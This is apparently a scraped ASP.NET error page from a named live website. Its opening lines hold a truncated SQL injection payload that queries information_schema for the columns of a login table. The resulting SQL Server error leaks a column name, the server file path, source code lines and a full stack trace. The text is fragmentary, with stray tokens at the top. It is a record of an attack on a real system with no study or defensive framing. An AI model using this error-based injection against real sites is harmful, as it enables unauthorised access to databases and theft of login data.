 Conversion failed when converting
1 column_name from information_schema.columns where table_name='npslogin'))--
90%
bw
7
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'log_id' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'log_id' to data type int.
Source Error:
Line 29:         SqlDataAdapter da = new SqlDataAdapter(cmd);
Line 30:         DataSet ds = new DataSet();
Line 31:         da.Fill(ds);
Line 32:         DataList1.DataSource = ds;
Line 33:         DataList1.DataBind();
Source File: g:\pleskvhosts\angelhybrid.in \ViewGallery.aspx.cs    Line: 31
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'log_id' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2582782
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +6033430
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +297
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStat
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +216
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecord
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +422
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, Comman
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +138
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +89